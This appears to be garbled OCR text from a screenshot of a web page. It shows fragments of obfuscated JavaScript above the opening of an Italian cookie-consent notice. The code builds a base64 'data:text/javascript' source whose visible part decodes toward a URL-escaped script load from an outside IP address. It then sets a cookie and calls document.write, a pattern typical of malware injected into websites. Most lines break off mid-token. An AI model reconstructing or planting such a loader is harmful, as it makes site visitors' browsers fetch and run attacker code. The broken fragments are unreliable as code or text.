
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1l
2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyU
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math
{var time=Math.floor(Date.now()/1e3+86400),da
expires=”+date.toGMTString(),document.write(”)}
Informativa
Utilizziamo cookie o tecnologie s
funzionalità semplici", "miglior